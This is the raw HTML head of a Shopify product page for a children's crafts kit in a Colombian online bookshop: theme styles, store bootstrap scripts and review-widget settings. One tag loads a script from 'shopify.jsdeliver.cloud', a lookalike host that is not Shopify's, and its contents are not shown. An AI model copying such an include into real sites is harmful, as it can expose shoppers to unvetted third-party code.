

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nacholee.com.co/products/kit-de-manualidades
body_size: 48086
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta name="google-site-verification" content="UgRg0GftTokVJuEn_m6oVQjPK6fTlO-KaZ_vf8kO0G8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nacholee.com.co/products/kit-de-manualidades">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw=="></script>
    <script src="//nacholee.com.co/cdn/shop/t/10/assets/secondary.js?v=125487148720331888071760976544" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//nacholee.com.co/cdn/shop/files/Nacho_lee_-_2.png?crop=center&height=32&v=1761157787&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      ≫ Kit de manualidades para niños
 &ndash; Nacho lee</title>

    
      <meta name="description" content="Despierta la creatividad y la diversión en tus hijos con nuestro Kit de Manualidades para Niños. ¡Un mundo de colores, texturas y diversión artística!">
    

    

<meta property="og:site_name" content="Nacho lee">
<meta property="og:url" content="https://nacholee.com.co/products/kit-de-manualidades">
<meta property="og:title" content="≫ Kit de manualidades para niños">
<meta property="og:type" content="product">
<meta property="og:description" content="Despierta la creatividad y la diversión en tus hijos con nuestro Kit de Manualidades para Niños. ¡Un mundo de colores, texturas y diversión artística!"><meta property="og:image" content="http://nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390">
  <meta property="og:image:secure_url" content="https://nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390">
  <meta property="og:image:width" content="558">
  <meta property="og:image:height" content="448"><meta property="og:price:amount" content="71.920">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="≫ Kit de manualidades para niños">
<meta name="twitter:description" content="Despierta la creatividad y la diversión en tus hijos con nuestro Kit de Manualidades para Niños. ¡Un mundo de colores, texturas y diversión artística!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78463107351/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://nacholee.com.co/products/kit-de-manualidades.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f3d7d577f8e7943591cd495e38101c27","betas":["rich-media-storefront-analytics"],"domain":"nacholee.com.co","predictiveSearch":true,"shopId":78463107351,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "susaeta-3800.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"Nacho Lee Oficial","id":182076866839,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nacholee.com.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//nacholee.com.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/beeapp.me\/jstag\/px-whatsapp.js?shop=susaeta-3800.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78463107351,"offset":-18000,"reqid":"95b89e29-332b-4a25-adec-558047924c03-1768826561","pageurl":"nacholee.com.co\/products\/kit-de-manualidades","u":"8e228440ece6","p":"product","rtyp":"product","rid":8489314418967};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nacholee.com.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nacholee.com.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//nacholee.com.co/cdn/shop/t/10/compiled_assets/scripts.js?v=853"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nacholee.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nacholee.com.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 33, 106, 255;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #dd1d1d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(18, 18, 18, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nacholee.com.co/cdn/shop/t/10/assets/base.css?v=115610515854116112791760976544" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//nacholee.com.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//nacholee.com.co/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821760976544"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo 